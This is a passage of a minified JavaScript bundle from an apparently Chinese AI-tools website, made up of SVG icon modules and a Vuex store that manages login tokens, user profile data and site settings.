i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_mind",use:"icon-ic_mod_mind-usage",viewBox:"60 0 1000 1000",content:'<symbol class="icon" viewBox="60 0 1000 1000" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_mind"><path d="M388.726154 542.877538a30.011077 30.011077 0 1 1 0-59.982769 94.956308 94.956308 0 0 0 94.838154-94.877538V320.236308c0-40.96 15.832615-79.596308 44.583384-108.740923a153.993846 153.993846 0 0 1 108.11077-46.08l3.426461-0.07877a30.011077 30.011077 0 0 1 0.827077 59.98277l-3.426462 0.039384a95.232 95.232 0 0 0-93.538461 94.838154v67.820308a155.017846 155.017846 0 0 1-154.860308 154.860307z" /><path d="M640.118154 860.435692h-0.393846l-3.465846-0.078769a153.915077 153.915077 0 0 1-108.11077-46.08 153.954462 153.954462 0 0 1-44.583384-108.701538v-67.820308a94.956308 94.956308 0 0 0-94.877539-94.877539 30.011077 30.011077 0 1 1 0-59.982769 155.017846 155.017846 0 0 1 154.860308 154.860308v67.780923c0 51.593846 41.944615 94.129231 93.538461 94.838154l3.426462 0.039384a30.011077 30.011077 0 0 1-0.393846 60.022154z" /><path d="M640.118154 542.877538H388.686769a30.011077 30.011077 0 1 1 0-59.982769h251.431385a30.011077 30.011077 0 1 1 0 59.982769z" /><path d="M343.906462 638.936615H137.767385a70.104615 70.104615 0 0 1-69.986462-69.986461v-112.128c0-38.596923 31.389538-70.025846 69.986462-70.025846h206.139077c38.596923 0 69.986462 31.428923 69.986461 70.025846v112.128a70.104615 70.104615 0 0 1-69.986461 69.986461z m-206.139077-192.118153a10.003692 10.003692 0 0 0-10.003693 10.003692v112.128c0 5.513846 4.489846 10.003692 10.003693 10.003692h206.139077c5.513846 0 10.003692-4.489846 10.003692-10.003692v-112.128a10.003692 10.003692 0 0 0-10.003692-10.003692H137.767385z m692.381538-129.851077h-93.971692a126.227692 126.227692 0 0 1-126.030769-126.070154c0-69.513846 56.516923-126.030769 126.030769-126.030769h93.971692a126.227692 126.227692 0 0 1 126.070154 126.030769c0 69.513846-56.556308 126.030769-126.030769 126.030769zM736.177231 124.849231a66.166154 66.166154 0 0 0-66.048 66.048 66.166154 66.166154 0 0 0 66.048 66.087384h93.971692a66.166154 66.166154 0 0 0 66.087385-66.087384 66.166154 66.166154 0 0 0-66.087385-66.048h-93.971692z m93.971692 514.087384h-93.971692a126.227692 126.227692 0 0 1-126.030769-126.030769 126.227692 126.227692 0 0 1 126.030769-126.109538h93.971692a126.227692 126.227692 0 0 1 126.070154 126.070154 126.227692 126.227692 0 0 1-126.030769 126.070153z m-93.971692-192.118153a66.166154 66.166154 0 0 0-66.048 66.048 66.166154 66.166154 0 0 0 66.048 66.087384h93.971692a66.166154 66.166154 0 0 0 66.087385-66.087384 66.166154 66.166154 0 0 0-66.087385-66.048h-93.971692z m93.971692 512.354461h-93.971692a126.227692 126.227692 0 0 1-126.030769-126.070154 126.188308 126.188308 0 0 1 126.030769-126.070154h93.971692a126.227692 126.227692 0 0 1 126.070154 126.03077 126.227692 126.227692 0 0 1-126.030769 126.109538z m-93.971692-192.118154a66.166154 66.166154 0 0 0-66.048 66.048 66.166154 66.166154 0 0 0 66.048 66.087385h93.971692a66.166154 66.166154 0 0 0 66.087385-66.087385 66.166154 66.166154 0 0 0-66.087385-66.048h-93.971692z" /></symbol>'});s.a.add(o);e["default"]=o},"09d4":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_txt",use:"icon-ic_doc_txt-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_txt"><path d="M659.72 64.19H270.4c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.69c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.017 120.017 0 0 0-84.85-35.15z" fill="#4FD397" p-id="2016" /><path d="M862.07 216.84l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81H894a119.975 119.975 0 0 0-31.93-57.29zM670.25 381.88H517.97a24.052 24.052 0 0 0-9.66 0H356.03c-13.25 0-24 10.75-24 24s10.75 24 24 24h133.11v258.73c0 13.25 10.75 24 24 24s24-10.75 24-24V429.88h133.11c13.25 0 24-10.75 24-24s-10.75-24-24-24z" fill="#19BC6E" p-id="2017" /><path d="M670.25 369.88H517.97a24.052 24.052 0 0 0-9.66 0H356.03c-13.25 0-24 10.75-24 24s10.75 24 24 24h133.11v258.73c0 13.25 10.75 24 24 24s24-10.75 24-24V417.88h133.11c13.25 0 24-10.75 24-24s-10.75-24-24-24z" fill="#FFFFFF" p-id="2018" /></symbol>'});s.a.add(o);e["default"]=o},"0a39":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_right",use:"icon-ic_mind_tpl_right-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_right"><path fill="#2C2C2C" fill-rule="evenodd" d="M25 7.502a3 3 0 003 2.998h6a3 3 0 100-6h-6c-1.308 0-2.42.837-2.831 2.005a23.394 23.394 0 00-2.287.07c-1.575.125-3.686.444-5.805 1.226-2.12.78-4.268 2.032-5.888 4.035C10.085 13.2 9.241 14.898 8.812 17H6a3 3 0 100 6h2.75c.407 2.12 1.284 3.844 2.444 5.24 1.616 1.946 3.758 3.228 5.87 4.075 2.113.847 4.22 1.267 5.792 1.476a25.33 25.33 0 002.446.206l.099.002A2.999 2.999 0 0028 35.5h6a3 3 0 100-6h-6a3 3 0 00-2.96 3.487 24.496 24.496 0 01-2.052-.187c-1.521-.203-3.54-.607-5.552-1.413-2.013-.807-3.996-2.007-5.473-3.786-1.015-1.222-1.803-2.73-2.193-4.601H12a3.001 3.001 0 002.903-2.241h10.194A3.001 3.001 0 0028 23h6a3 3 0 100-6h-6a3 3 0 00-2.99 2.759H14.99A3 3 0 0012 17H9.834c.41-1.86 1.17-3.346 2.133-4.536 1.474-1.822 3.45-2.986 5.456-3.725 2.006-.74 4.02-1.046 5.538-1.167A22.397 22.397 0 0125 7.502zM34 5.7h-6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zm-6 12.5h6a1.8 1.8 0 010 3.6h-6a1.8 1.8 0 010-3.6zm6 12.5h-6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},"0a99":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_drag",use:"icon-ic_mind_drag-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_drag"><path d="M514.400503 1023.545091H376.335643l-3.411817-5.003998c-13.931586-21.210129-30.876944-39.520213-50.494891-60.844069-29.682808-32.24167-63.402932-68.691248-97.691693-127.033319-50.210573-52.314527-170.761439-156.374944-171.955575-157.114171l-0.796091-0.568637a66.928476 66.928476 0 0 1-6.937361-94.677921 67.667703 67.667703 0 0 1 94.336739-7.676588l129.421591 92.517104 0.79609 0.682363a6.76677 6.76677 0 0 0 7.39227 0.966682c1.194136-0.568636 3.980453-2.217681 3.980454-6.254998L192.097527 160.014216c0-37.416259 30.592625-67.838294 68.236339-67.838294 37.529987 0 56.863616 27.408263 68.179476 67.838294l88.877832 313.773434a12.282541 12.282541 0 0 0 24.565082 0l-44.922257-405.835629C397.033999 30.422035 427.626625 0 465.270339 0c37.529987 0 68.122612 30.422035 68.122612 67.895158l44.922257 390.482452a16.66104 16.66104 0 0 0 33.265215 0l44.922257-309.62239c0-36.961351 30.251444-67.099067 67.383385-67.099067 37.188805 0 67.440249 30.137717 67.440249 67.099067l-44.922257 342.48956a16.66104 16.66104 0 0 0 33.265215 0l59.706797-173.263438c13.078632-30.876944 29.000444-83.589516 73.126611-83.589516 22.063083 0 55.896935 11.600178 43.614393 84.158152-12.282541 72.501111-49.471346 127.829409-68.804975 291.027987-26.384718 221.313194-70.397157 359.662372-130.956908 411.180809l-3.127499 2.67259H623.464919C581.442706 1023.545091 555.456034 1023.545091 514.400503 1023.545091z" /></symbol>'});s.a.add(o);e["default"]=o},"0eaa":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_dot_red",use:"icon-ic_search_dot_red-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_dot_red"><circle cx="6" cy="6" r="4.5" fill="#E62E05" stroke="#FFE6D5" stroke-width="3" /></symbol>'});s.a.add(o);e["default"]=o},"0f9a":function(t,e,n){"use strict";n.r(e);n("a7fa"),n("49ff");var i=n("c24f"),c=n("5f87"),a=n("a18c"),s=function(){return{token:Object(c["d"])(),user_id:0,avatar:"",nickname:"",vip_expire_time:"",balance_point:0,hasModel4:0,model4Name:"高级版",aiList:[],logo:"",logo_mini:"",page_title:"",copyright:"",copyright_link:"",icp:"",gongan:"",theme:Object(c["c"])()||"light",login_wechat:"",login_phone:"",writeIsOpen:0,cosplayIsOpen:0,drawIsOpen:0,videoIsOpen:0,musicIsOpen:0,pkIsOpen:0,batchIsOpen:0,novelIsOpen:0,teamIsOpen:0,mindIsOpen:0,docIsOpen:0,searchIsOpen:0,menus:[],priceSetting:{}}},o=s(),l={RESET_STATE:function(t){Object.assign(t,s())},SET_TOKEN:function(t,e){t.token=e},SET_USER_ID:function(t,e){t.user_id=e},SET_NICKNAME:function(t,e){t.nickname=e},SET_AVATAR:function(t,e){t.avatar=e},SET_VIP_EXPIRE_TIME:function(t,e){t.vip_expire_time=e},SET_BALANCE_POINT:function(t,e){t.balance=e},SET_HAS_MODEL4:function(t,e){t.hasModel4=e},SET_MODEL4_NAME:function(t,e){t.model4Name=e},SET_AI_LIST:function(t,e){t.aiList=e},SET_LOGO:function(t,e){t.logo=e},SET_LOGO_MINI:function(t,e){t.logo_mini=e},SET_PAGE_TITLE:function(t,e){t.page_title=e},SET_COPYRIGHT:function(t,e){t.copyright=e},SET_COPYRIGHT_LINK:function(t,e){t.copyright_link=e},SET_ICP:function(t,e){t.icp=e},SET_GONGAN:function(t,e){t.gongan=e},SET_THEME:function(t,e){t.theme=e,Object(c["h"])(e)},SET_LOGIN_PHONE:function(t,e){t.login_phone=e},SET_LOGIN_WECHAT:function(t,e){t.login_wechat=e},SET_MENUS:function(t,e){t.menus=e},SET_SEARCH_OPEN:function(t,e){t.searchIsOpen=e},SET_PRICE_SETTING:function(t,e){t.priceSetting=e}},r={login:function(t,e){var n=t.commit,a=e.username,s=e.password;return new Promise((function(t,e){Object(i["j"])({username:a.trim(),password:s}).then((function(e){var i=e.data.token;n("SET_TOKEN",i),Object(c["i"])(i),t(e)})).catch((function(t){console.log("error",t),e(t)}))}))},autologin:function(t,e){var n=t.commit;return new Promise((function(t,a){Object(i["j"])({authcode:e}).then((function(e){var i=e.data.token;n("SET_TOKEN",i),Object(c["i"])(i),t(e)})).catch((function(t){a(t)}))}))},getInfo:function(t){var e=t.commit;t.state;return new Promise((function(t,n){Object(i["f"])().then((function(i){var c=i.data;if(!c)return n("登录过期，请重新登录");var a=c.user_id,s=c.nickname,o=c.avatar,l=c.vip_expire_time,r=c.balance_point;e("SET_USER_ID",a),e("SET_NICKNAME",s),e("SET_AVATAR",o),e("SET_VIP_EXPIRE_TIME",l),e("SET_BALANCE_POINT",r),t(c)})).catch((function(t){n(t)}))}))},setTheme:function(t,e){var n=t.commit;e&&n("SET_THEME",e)},getSystemInfo:function(t){var e=t.commit;t.state;return new Promise((function(t,n){Object(i["h"])().then((function(i){var c=i.data;if(!c)return n("登录过期，请重新登录");var a=c.logo,s=c.page_title,o=c.copyright,l=c.copyright_link,r=c.icp,d=c.gongan,u=c.login_phone,h=c.login_wechat,f=c.hasModel4,p=c.model4Name,m=c.theme,_=c.searchIsOpen,v=c.menus,w=c.aiList,g=c.priceSetting;e("SET_LOGO",a),e("SET_LOGO_MINI",a),e("SET_PAGE_TITLE",s),e("SET_COPYRIGHT",o),e("SET_COPYRIGHT_LINK",l),e("SET_ICP",r),e("SET_GONGAN",d),e("SET_LOGIN_PHONE",u),e("SET_LOGIN_WECHAT",h),e("SET_HAS_MODEL4",f),e("SET_MODEL4_NAME",p),e("SET_MENUS",v),e("SET_AI_LIST",w),m&&e("SET_THEME",m),e("SET_SEARCH_OPEN",_),e("SET_PRICE_SETTING",g),s&&(document.title=s),t(c)})).catch((function(t){403!==t.errno?n(t):window.location.href="/web/404"}))}))},logout:function(t){var e=t.commit;t.state;return new Promise((function(t,n){Object(i["k"])().then((function(){Object(c["e"])(),Object(a["c"])(),e("RESET_STATE"),t()})).catch((function(t){n(t)}))}))}};e["default"]={namespaced:!0,state:o,mutations:l,actions:r}},"106b":function(t,e,n){"use strict";n("f7bc")},"16fd":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_write",use:"icon-ic_mod_write-usage",viewBox:"40 0 1135 1024",content:'<symbol class="icon" viewBox="40 0 1135 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_write"><path d="M1122.844 48.072c-17.806-7.669-38.473-12.516-60.161-13.406-70.825-12.105-166.914 6.526-243.038 47.095C842.098 27.094 756.587 51.077 724 59.485c-104.729 27.005-198.773 75.858-282.613 142.56 7.414-46.4-51.52-19.325-93.653 15.431-83.147 68.658-149.28 150.613-189.707 249.796-35.964 88.284-35.734 177.832-3.467 260.995 109.102-119.875 212.854-234.454 346.435-349.688C650.523 249.441 829.19 150.152 932.924 141.245 542.044 337.085 283.555 661.067 32 992.001h435.644v-16.675H77.991c7.396-3.253 13.867-7.36 20.249-14.329 28.996-31.591 52.818-67.876 83.52-97.956 38.684-37.813 41.014-34.613 74.293-35.484 64.764-1.654 130.222-6.4 193.831-18.008 135.307-24.694 250.738-86.116 339.04-192 22.027-26.418 43.448-71.395-13.529-69.618 20.089-9.44 34.364-15.182 47.662-22.542 103.644-57.422 199.805-123.324 260.747-227.413 16.445-28.088 35.2-81.76-20.303-71.272 30.613-29.724 60.817-54.24 84.889-83.538 35.734-43.448 26.329-73.582-25.547-95.093z" /></symbol>'});s.a.add(o);e["default"]=o},1710:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_score",use:"icon-ic_score-usage",viewBox:"0 0 1090 1024",content:'<symbol class="icon" viewBox="0 0 1090 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_score"><path d="M546.816 73.728q25.6 0 49.152 10.24t40.448 28.16 27.136 41.472 10.24 50.176q0 38.912-19.968 69.632t-51.712 47.104q-11.264 31.744-11.264 65.536 0 37.888 13.824 75.264t37.888 67.584 56.32 49.152 69.12 18.944q31.744 0 59.904-15.36t51.2-39.424 38.912-54.272 23.04-59.904q-27.648-13.312-45.056-39.936t-17.408-59.392q0-22.528 8.192-41.984t22.528-33.792 33.792-23.04 40.96-8.704 40.96 8.704 33.792 23.04 22.528 33.792 8.192 41.984q0 32.768-16.896 58.88t-43.52 39.424q-5.12 51.2-15.36 104.448t-25.6 105.984-35.84 101.888-45.056 90.112q-84.992 31.744-176.128 48.64t-187.392 16.896-186.88-16.896-176.64-48.64q-24.576-40.96-45.056-90.112t-35.84-101.888-26.112-105.984-14.848-104.448q-26.624-13.312-42.496-39.424t-15.872-58.88q0-22.528 8.192-41.984t22.016-33.792 32.768-23.04 40.448-8.704 40.96 8.704 33.792 23.04 22.528 33.792 8.192 41.984q0 33.792-17.408 60.416t-45.056 38.912q7.168 30.72 23.04 60.928t38.912 54.784 51.2 39.936 59.904 15.36q36.864 0 69.12-18.944t56.832-49.152 38.4-68.096 13.824-75.776q0-35.84-14.336-69.632-28.672-17.408-46.592-47.616t-17.92-66.048q0-26.624 10.24-50.176t27.648-41.472 40.448-28.16 49.664-10.24z" /></symbol>'});s.a.add(o);e["default"]=o},"19dc":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc",use:"icon-ic_doc-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc"><path d="M361 433.8H210.1c-16.3 0-29.6-13.2-29.6-29.6 0-16.3 13.2-29.6 29.6-29.6H361c16.3 0 29.6 13.2 29.6 29.6 0 16.3-13.3 29.6-29.6 29.6z" /><path d="M361 557.5H210.1c-16.3 0-29.6-13.2-29.6-29.6 0-16.3 13.2-29.6 29.6-29.6H361c16.3 0 29.6 13.2 29.6 29.6 0 16.3-13.3 29.6-29.6 29.6z" /><path d="M965.6 823.9V248.2l-2.3-5.4c-1.5-3.5-30.7-70.1-141.2-96.4v-0.8H819c-26.7-6.1-57.9-9.9-94.6-9.9-118.3 0-180.6 38.8-211.6 69.8-31-30.9-93.4-69.8-211.7-69.8-192.4 0-237.2 102.8-239 107.1l-2.3 5.4v571.7c0 22.2 6.9 38.5 20.6 48.5 21.5 15.8 49 7.1 59.3 3.9l3.1-1.2c99.9-44.4 263.1-13.1 312.3 1.4 6.7 2 20.7 6.1 35.8 6.1 7.9 0 16-1.4 23.6-4.5 19.1 7.2 39.8 0.9 48.5-1.8l3.1-1.2c100-44.5 263-13.1 312.3 1.3 6.7 2 20.7 6.1 35.8 6.1 13.4 0 27.8-3.3 38.7-14.1 12.4-12 14.6-28.3 12.7-40.5zM670 198.3c16.2-2.2 34.1-3.5 54.3-3.5 21.9 0 41.2 1.5 58.4 4V340l-54.8-32.6-57.9 33.2V198.3z m-393.7 591c-53.9 0-109.5 7-155.8 27.1-0.5 0.2-1.1 0.3-1.5 0.4V261.6c9.9-15.6 52.3-66.8 182.1-66.8s172.2 51.1 182.1 66.8v557c-3-0.5-6.7-1.4-11.3-2.8-35.3-10.3-113.5-26.5-195.6-26.5z m630.2 29.3c-3-0.5-6.7-1.4-11.4-2.8-35.2-10.3-113.4-26.5-195.5-26.5-53.9 0-109.5 7-155.8 27.1-0.5 0.2-1 0.3-1.5 0.4V261.6c7-11 30.2-39.5 88.3-55.5v202.6l96.9-55.7 94.6 56.3V207.2c55.4 16.2 77.5 43.7 84.4 54.4v557z" /></symbol>'});s.a.add(o);e["default"]=o},"19ee":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_draw_s",use:"icon-ic_draw_s-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_draw_s"><path d="M852 884H572a32 32 0 0 1-32-32V572a32 32 0 0 1 32-32h280a32 32 0 0 1 32 32v280a32 32 0 0 1-32 32z m-248-64h216V604H604zM477.89 884H146.11a16 16 0 0 1-14.31-23.16l165.89-331.77a16 16 0 0 1 28.62 0L492.2 860.84A16 16 0 0 1 477.89 884z m-254.11-64h176.44L312 643.55zM712 484c-94.84 0-172-77.16-172-172s77.16-172 172-172 172 77.16 172 172-77.16 172-172 172z m0-280a108 108 0 1 0 108 108 108.12 108.12 0 0 0-108-108zM484 484H140V140h344z m-280-64h216V204H204z" p-id="9053" /></symbol>'});s.a.add(o);e["default"]=o},"1ac3":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_ai",use:"icon-ic_ai-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_ai"><path d="M145.813333 732.586667C240.405333 360.533333 447.36 156.586667 763.968 128.768c119.893333-8.213333 164.970667 52.330667 106.730667 132.053333-36.501333 49.962667-115.584 110.784-192.768 150.826667l-8.853334 4.864a141.674667 141.674667 0 0 0-19.52 12.864l-4.309333 3.712c11.477333 8.789333 39.872 20.373333 83.904 31.68l13.674667 3.349333c18.858667 4.48 30.848 22.528 27.349333 41.173334-17.706667 94.229333-105.557333 139.413333-250.026667 139.413333l-22.250666 0.426667c-110.528 4.714667-207.381333 44.032-292.096 118.677333a37.248 37.248 0 0 1-43.306667 4.096 35.413333 35.413333 0 0 1-16.682667-39.274667z m497.813334-384l15.722666-8.448v-0.064c62.933333-35.029333 125.013333-84.053333 151.893334-120.810667l9.557333-13.376c3.52-5.653333 2.858667-7.936-4.736-8.362667h-8.213333l-38.037334 2.56c-248.64 21.824-420.416 164.586667-517.696 433.792l-5.568 15.744 6.357334-3.733333a528.917333 528.917333 0 0 1 243.093333-68.117333l40.746667-0.725334c75.2-1.92 122.176-17.642667 145.429333-45.738666l3.072-4.288-6.933333-2.069334c-47.701333-14.592-79.232-31.381333-95.850667-53.205333l-4.522667-6.634667c-26.858667-44.970667 3.072-84.010667 65.706667-116.522666z" fill="#666F78" p-id="11878" /><path d="M763.968 128.746667l-0.213333-3.2h-0.064l0.277333 3.2zM145.813333 732.608l3.093334 0.789333-3.093334-0.789333z m724.906667-471.829333l-2.602667-1.877334 2.581334 1.877334z m-192.789333 150.848l-1.472-2.837334-0.064 0.042667 1.536 2.794667z m-8.853334 4.864l-1.536-2.816-0.021333 0.021333 1.557333 2.773333z m-19.52 12.864l-2.026666-2.496-0.064 0.064 2.090666 2.432z m-4.309333 3.712l-2.090667-2.410667-2.986666 2.56 3.114666 2.389333 1.962667-2.538666z m83.904 31.68l-0.810667 3.093333h0.042667l0.768-3.093333z m13.674667 3.349333l-0.768 3.114667h0.042666l0.725334-3.114667z m27.349333 41.173333l3.157333 0.597334-3.157333-0.597334z m-250.026667 139.413334v-3.2h-0.064l0.064 3.2z m-22.250666 0.426666l-0.042667-3.2h-0.085333l0.128 3.2zM205.802667 767.786667l2.112 2.389333-2.133334-2.389333z m-43.306667 4.096l1.621333-2.773334-1.621333 2.773334z m496.853333-431.744l1.514667 2.816 1.706667-0.896v-1.92h-3.2z m-15.722666 8.448l1.493333 2.837333 0.021333-0.021333-1.493333-2.816z m15.722666-8.533334l-1.557333-2.773333-1.642667 0.917333v1.877334h3.2z m151.893334-120.789333l2.56 1.877333h0.021333l-2.602667-1.877333z m9.557333-13.376l2.624 1.877333 0.106667-0.192-2.730667-1.685333z m-4.736-8.362667l0.170667-3.2h-0.170667v3.2z m-8.213333 0v-3.2h-0.213334l0.213334 3.2z m-38.037334 2.56l-0.213333-3.178666h-0.064l0.277333 3.2zM252.117333 633.898667l-3.029333-1.066667 3.029333 1.066667z m-5.568 15.744l-3.029333-1.066667-2.901333 8.234667 7.552-4.416-1.621334-2.773334z m6.357334-3.733334l-1.578667-2.773333-0.021333 0.021333 1.6 2.773334z m243.093333-68.117333l-0.042667-3.2h-0.064l0.106667 3.2z m40.746667-0.725333l0.064 3.2h0.021333l-0.085333-3.2z m145.429333-45.738667l2.474667 2.048 0.128-0.192-2.602667-1.856z m3.072-4.288l2.602667 1.856 2.624-3.626667-4.309334-1.301333-0.917333 3.072z m-6.933333-2.069333l-0.938667 3.050666 0.938667-3.050666z m-95.850667-53.205334l-2.645333 1.813334 0.106666 0.128 2.56-1.92z m-4.522667-6.634666l-2.773333 1.642666 0.128 0.149334 2.645333-1.792z m185.749334-339.541334c-158.976 13.952-290.56 72.170667-394.304 173.717334-103.68 101.504-179.285333 246.101333-226.666667 432.533333l6.186667 1.578667c47.210667-185.664 122.368-329.088 224.96-429.546667 102.570667-100.394667 232.746667-158.08 390.4-171.925333l-0.576-6.357334z m109.589333 137.109334c29.482667-40.341333 33.664-77.12 13.376-102.869334-19.989333-25.365333-62.656-38.4-122.901333-34.261333l0.426666 6.4c59.648-4.096 99.477333 9.045333 117.44 31.829333 17.664 22.4 15.253333 55.765333-13.504 95.125334l5.162667 3.776z m-193.877333 151.786666c77.44-40.149333 156.970667-101.269333 193.877333-151.786666l-5.162667-3.776c-36.096 49.408-114.709333 109.973333-191.658666 149.888l2.965333 5.674666z m-8.768 4.821334l8.853333-4.864-3.093333-5.589334-8.853334 4.842667 3.093334 5.610667z m-19.050667 12.544a138.453333 138.453333 0 0 1 19.072-12.544l-3.136-5.589334c-8.362667 4.693333-15.04 9.173333-19.989333 13.184l4.053333 4.949334z m-4.266667 3.669333l4.330667-3.712-4.181333-4.864-4.309334 3.733333 4.16 4.842667z m82.624 26.154667a494.528 494.528 0 0 1-53.802666-16.682667c-13.952-5.354667-23.573333-10.325333-28.949334-14.442667l-3.904 5.077334c6.122667 4.693333 16.426667 9.92 30.549334 15.36 14.186667 5.461333 32.426667 11.2 54.528 16.874666l1.578666-6.186666z m13.653334 3.349333l-13.674667-3.370667-1.536 6.208 13.674667 3.370667 1.536-6.208zM773.333333 509.866667c3.818667-20.373333-9.322667-40.042667-29.76-44.885334l-1.493333 6.229334c17.258667 4.096 28.138667 20.565333 24.96 37.482666l6.293333 1.173334z m-253.184 142.016c72.512 0 131.2-11.328 174.08-34.773334 43.050667-23.488 70.058667-59.136 79.104-107.242666l-6.293333-1.173334c-8.661333 46.122667-34.432 80.170667-75.861333 102.826667-41.6 22.698667-99.072 33.962667-171.029334 33.962667v6.4z m-22.186666 0.426666l22.250666-0.426666-0.128-6.4-22.250666 0.426666 0.128 6.4zM207.914667 770.176c84.181333-74.154667 180.330667-113.173333 290.133333-117.866667l-0.277333-6.4c-111.274667 4.757333-208.853333 44.373333-294.08 119.466667l4.224 4.8z m-47.04 4.48a40.448 40.448 0 0 0 47.04-4.48l-4.224-4.8a34.048 34.048 0 0 1-39.573334 3.733333l-3.242666 5.546667z m-18.154667-42.837333a38.613333 38.613333 0 0 0 18.133333 42.816l3.264-5.525334a32.213333 32.213333 0 0 1-15.210666-35.712l-6.186667-1.578666z m515.114667-394.496l-15.722667 8.448 3.029333 5.632 15.722667-8.448-3.029333-5.632z m-1.685334 2.752v0.064h6.4v-0.064h-6.4z m152.490667-122.709334c-26.453333 36.202667-88.106667 84.970667-150.826667 119.893334l3.093334 5.610666c63.104-35.136 125.653333-84.437333 152.896-121.728l-5.162667-3.776z m9.578667-13.333333l-9.6 13.354667 5.205333 3.733333 9.6-13.376-5.205333-3.712z m-2.346667-3.306667a14.634667 14.634667 0 0 1 3.626667 0.533334c0.64 0.213333 0.448 0.32 0.256-0.064-0.213333-0.384 0-0.512-0.213334 0.128a13.674667 13.674667 0 0 1-1.450666 2.88l5.44 3.370666a19.626667 19.626667 0 0 0 2.133333-4.373333 6.464 6.464 0 0 0-0.213333-4.906667 6.549333 6.549333 0 0 0-3.925334-3.114666 20.565333 20.565333 0 0 0-5.290666-0.853334l-0.362667 6.4z m-8.021333 0h8.213333v-6.4h-8.213333v6.4z m-37.824 2.56l38.058666-2.56-0.426666-6.4-38.058667 2.581334 0.426667 6.4zM255.146667 634.986667c48.490667-134.229333 115.477333-236.693333 201.130666-308.330667 85.632-71.594667 190.08-112.512 313.856-123.370667l-0.576-6.378666c-124.885333 10.965333-230.634667 52.309333-317.376 124.842666-86.741333 72.533333-154.282667 176.042667-203.072 311.04l6.037334 2.197334z m-5.546667 15.701333l5.546667-15.744-6.037334-2.133333-5.546666 15.744 6.016 2.133333z m1.706667-7.552l-6.357334 3.712 3.242667 5.546667 6.357333-3.733334-3.221333-5.525333z m244.608-68.565333a532.117333 532.117333 0 0 0-244.565334 68.544l3.157334 5.568a525.738667 525.738667 0 0 1 241.621333-67.712l-0.213333-6.4z m40.810666-0.725334l-40.746666 0.725334 0.106666 6.4 40.746667-0.725334-0.106667-6.4z m143.018667-44.586666c-22.314667 26.944-68.010667 42.666667-143.061333 44.586666l0.170666 6.4c75.349333-1.92 123.605333-17.664 147.818667-46.912l-4.928-4.053333z m2.922667-4.117334l-3.072 4.288 5.205333 3.733334 3.072-4.266667-5.205333-3.754667z m-5.248 2.858667l6.933333 2.090667 1.834667-6.144-6.954667-2.069334-1.813333 6.122667z m-97.472-54.314667c17.258667 22.656 49.642667 39.68 97.450666 54.314667l1.856-6.122667c-47.573333-14.549333-78.250667-31.104-94.208-52.053333l-5.098666 3.861333z m-4.629334-6.784l4.544 6.656 5.269334-3.626666-4.522667-6.613334-5.290667 3.584z m66.858667-121.173333c-31.488 16.362667-55.253333 34.581333-67.648 54.784-6.229333 10.133333-9.621333 20.821333-9.642667 32 0 11.157333 3.370667 22.592 10.325334 34.24l5.504-3.285333c-6.485333-10.837333-9.429333-21.141333-9.429334-30.954667 0-9.813333 2.986667-19.370667 8.704-28.650667 11.477333-18.709333 34.005333-36.266667 65.130667-52.437333l-2.944-5.674667z" fill="#666F78" p-id="11879" /><path d="M439.829333 806.613333c149.738667-36.970667 245.418667-32.618667 391.893334 10.922667 12.501333 3.712 22.016 13.674667 24.981333 26.112a35.242667 35.242667 0 0 1-10.645333 34.218667 37.205333 37.205333 0 0 1-35.626667 8.106666c-125.824-37.482667-206.016-43.050667-327.744-15.893333l-24.96 5.866667c-108.693333 26.816-210.090667 26.816-303.573333-0.426667-19.370667-5.653333-30.4-25.578667-24.618667-44.501333 5.76-18.944 26.176-29.696 45.546667-24.064 80.234667 23.381333 168.256 23.381333 264.810666-0.426667l-0.064 0.085333z" fill="#666F78" 